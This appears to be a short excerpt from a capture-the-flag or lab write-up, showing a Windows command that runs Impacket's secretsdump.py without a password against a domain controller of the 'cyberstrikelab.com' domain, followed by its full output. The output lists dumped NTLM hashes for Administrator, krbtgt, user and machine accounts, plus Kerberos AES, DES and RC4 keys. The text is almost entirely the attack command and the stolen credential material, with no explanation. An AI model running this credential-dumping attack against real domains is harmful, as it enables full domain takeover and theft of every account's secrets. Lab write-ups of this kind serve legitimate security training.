 D:\CTF-tool\shentou\impacket\examples>python secretsdump.py -no-pass -just-dc cyberstrikelab.com/WIN-7NRTJO59O7N$@192.16
8.20.30
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f349636281150c001081894de72b4e2b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5bc02b7670084dd30471730cc0a1672c:::
cyberstrikelab.com\cyberweb:1105:aad3b435b51404eeaad3b435b51404ee:f204ab1085c283f6ec7eae4810c7489b:::
WIN-7NRTJO59O7N$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
CYBERWEB$:1103:aad3b435b51404eeaad3b435b51404ee:0f6c69af052d3400497f2f5907c3319c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c4a86116c98ca4f216dd7e4b92bd7067d1125d59901e3463b9f4bb10cc822b25
Administrator:aes128-cts-hmac-sha1-96:3d9a6eb42fe6a536856089314eafb249
Administrator:des-cbc-md5:fedf5d49a4b9e94a
Administrator:rc4_hmac:f349636281150c001081894de72b4e2b
krbtgt:aes256-cts-hmac-sha1-96:81eac4fb1383dcbc80cb124aa6074c889f22c4801c0a7825bf8195f77c5cf725